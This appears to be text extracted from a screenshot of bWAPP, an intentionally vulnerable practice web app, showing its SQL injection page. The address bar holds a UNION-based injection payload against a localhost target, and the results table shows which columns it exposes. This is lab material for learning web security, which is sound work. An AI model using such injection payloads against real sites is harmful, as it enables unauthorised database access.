 http://localhost/bWAPP/sqli_2.php?movie=10 and 1=0 union all select 1,2,3,4,5,6,7&action=go
- SQL Injection
bWAPP
an extremely buggy web app !
gs Change Password Create User Set Security Level Reset Credits Blog
/ SQL Injection (GET/Select) /
Select a movie: G.I. Joe: Retaliation Go
Title Release Character Genre IMDb
2 3 5 4 Link